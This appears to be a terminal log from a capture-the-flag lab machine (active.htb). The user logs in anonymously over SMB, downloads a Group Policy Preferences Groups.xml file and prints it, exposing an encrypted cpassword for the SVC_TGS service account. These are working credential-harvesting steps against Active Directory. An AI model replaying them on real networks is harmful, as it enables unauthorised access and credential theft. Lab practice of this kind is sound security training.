 [root@parrot]─[/]
#smbclient //active.htb/Replication/ -I 10.10.10.100 -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \>  cd active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> dir
. D 0 Sat Jul 21 13:37:44 2018
.. D 0 Sat Jul 21 13:37:44 2018
Groups.xml A 533 Wed Jul 18 23:46:06 2018
10459647 blocks of size 4096. 4965197 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (1,0 KiloBytes/sec) (average 1,0 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit
[root@parrot]─[/]
#cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5
F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" c
hangeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>